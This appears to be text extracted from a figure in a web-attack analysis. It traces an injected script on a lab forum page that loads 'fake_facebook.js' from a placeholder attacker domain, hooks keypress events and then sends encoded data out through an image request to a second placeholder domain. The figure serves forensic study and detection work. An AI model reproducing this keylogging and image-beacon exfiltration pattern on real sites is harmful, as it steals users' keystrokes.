 USER NAV
hxxp://192.168.56.101/phpechocms/index.php?module=forum&show=thread&id=4
Logic Order: 28
PARENT-CHILD
Script_62
hxxp://ATTACK_DOMAIN_1/fake_facebook.js
Logic Order: 37
DEFINATION
(6,30)
REGISTER
DEFINATION
(15,27)
REGISTER
Event_Callback:
keypress
KeyCode: 104
Logic Order: 54
Scheduled_Callback
Logic Order: 55
EXECUTE
Load Image:
hxxp://ATTACK_DOMAIN_2/?c=%5B%7B%22t%22%3A-1403065436%7D%5D
Logic Order: 56